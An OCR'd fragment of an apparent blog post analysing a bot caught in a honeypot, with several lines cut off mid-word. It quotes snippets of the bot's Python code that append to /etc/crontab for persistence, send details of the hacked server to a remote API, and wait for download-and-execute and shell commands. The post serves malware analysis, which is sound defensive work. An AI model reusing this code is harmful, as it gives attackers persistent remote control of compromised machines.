
In that program a crontab-entry is made
   if runCodePath not in crontabData:

                f = open("/etc/crontab", "a+")

then it loads data about the hacked server to th
   my_data = {"key":d.get_key, "name":d.get_name, "os":
            f = urllib.urlopen(apiURL, urllib.urlencode(
and waits for commands:
  if data.has_key("download") and data["download"]:

                    DownExec(data["download"], task_id)

       if data.has_key("cmd") and data["cmd"]:

Wonder what would happen if the computer na
or something..?
Posted in
Bots
,
exploits
,
Honeypots